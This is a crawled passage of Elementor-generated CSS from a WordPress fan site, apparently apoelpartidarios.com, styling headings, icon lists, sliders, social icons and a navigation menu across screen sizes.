.elementor-element.elementor-element-c365f72 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-80f3591:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-80f3591{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-daf7928{text-align:center;}.elementor-16250 .elementor-element.elementor-element-daf7928 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-7ddc226{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9d06a79{text-align:center;}.elementor-16250 .elementor-element.elementor-element-9d06a79 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e02ea7f:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e02ea7f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-507da76{text-align:center;}.elementor-16250 .elementor-element.elementor-element-507da76 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-b5e790a:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-b5e790a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-a835db5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51{text-align:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-53bfae8{text-align:center;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7229fbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2f4b98b{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-90a6c7e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-90a6c7e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-7733c7d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-43296a2{text-align:center;}.elementor-16250 .elementor-element.elementor-element-43296a2 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-c6169c4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c6169c4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-93123b0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-93123b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-3960621{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-style:solid;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-3c79eb0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3c79eb0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-5cb391f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{color:#DD9933;font-size:15px;}@media(max-width:1024px){.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:16px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-871a334 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:40%;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-a835db5{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:50%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:50%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:50%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:50%;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:50%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-a835db5{margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:60%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:60%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:100%;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:100%;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{line-height:20px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{line-height:20px;}}@media(min-width:768px){.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:17.035%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:20.67%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:38.615%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:23.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16250 .elementor-element.elementor-element-f88064c{width:100%;}.elementor-16250 .elementor-element.elementor-element-b1d14d4{width:33%;}.elementor-16250 .elementor-element.elementor-element-0e0cd23{width:33%;}.elementor-16250 .elementor-element.elementor-element-bbc7669{width:33%;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:40%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:60%;}.elementor-16250 .elementor-element.elementor-element-6280391{width:100%;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:40%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:60%;}.elementor-16250 .elementor-element.elementor-element-e9e588a{width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433
body_size: 591
content:
.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container{min-height:77vh;}.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:60px 75px 40px 75px;}.elementor-bc-flex-widget .elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", tim;font-size:18px;text-transform:uppercase;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);border-radius:0px 0px 5px 5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li 